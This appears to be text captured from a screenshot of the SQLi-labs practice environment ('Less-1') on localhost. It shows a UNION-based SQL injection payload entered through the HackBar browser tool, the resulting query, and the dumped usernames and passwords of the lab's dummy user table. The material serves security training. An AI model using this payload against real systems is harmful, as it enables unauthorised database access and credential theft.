 Welcome    Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(username),group_concat(password) from users; -- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
[username] => Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
[2] => Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
[password] => Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
)
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users; --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All